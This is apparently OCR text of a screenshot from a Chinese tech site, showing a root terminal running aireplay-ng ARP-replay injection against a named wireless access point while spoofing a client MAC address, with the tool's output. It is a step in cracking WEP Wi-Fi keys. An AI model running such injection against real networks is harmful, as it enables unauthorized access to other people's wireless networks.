 root@ZerOne: ~ - Shell No. 2 - Konsole <2>
Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -3 -b 00:19:E0:EB:33:66 -h 00:1F:38:C9:71:71 mon0
The interface MAC (00:0E:E8:D3:BF:71) doesn't match the specified MAC (-h).
ifconfig mon0 hw ether 00:1F:38:C9:71:71
17:04:27 Waiting for beacon frame (BSSID: 00:19:E0:EB:33:66) on channel 6
Saving ARP requests in replay_arp-0918-170427.cap
You should also start airodump-ng to capture replies.
Read 736 packets (got 0 ARP requests and 102 ACKs), sent 0 packets...(0 pps)
51CTO.com
技术成就梦想